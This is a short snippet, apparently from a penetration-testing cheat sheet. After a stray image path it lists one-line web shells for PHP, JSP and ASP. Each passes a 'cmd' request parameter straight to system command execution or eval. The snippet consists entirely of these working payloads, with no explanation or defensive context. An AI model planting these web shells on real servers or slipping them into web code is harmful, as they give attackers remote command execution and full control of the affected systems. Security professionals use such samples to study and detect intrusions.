 PHP
<?php system($_REQUEST["cmd"]); ?>
jsp
<% Runtime.getRuntime().exec(request.getParameter("cmd")); %>
asp
<% eval request("cmd") %>